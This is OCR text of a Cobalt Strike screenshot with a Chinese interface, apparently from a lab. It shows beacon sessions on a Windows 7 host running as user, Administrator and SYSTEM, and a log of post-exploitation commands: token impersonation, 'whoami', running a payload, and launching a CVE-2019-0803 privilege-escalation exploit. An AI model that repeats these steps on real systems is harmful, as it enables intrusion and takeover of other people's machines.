 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 1548 x64 37s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2196 x64
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2760 x64 126ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC rundll32.exe 3076 x64 175ms
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe 3424 x64 19s
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X Beacon 192.168.78.58@2196 X
[+] received output
[+] Success! Used token from PID 2068
[+] host called home, sent: 19 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\WIN7\Desktop
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
[-] could not spawn -h: 2
beacon> execute
[-] execute error: not enough arguments
beacon> execute 49.43.exe
[*] Tasked beacon to execute: 49.43.exe
[+] host called home, sent: 17 bytes
[WIN7-PC] WIN7/2760 (x64) last: 126ms
beacon> execute CVE-2019-0803.exe cmd "start 49.43.exe"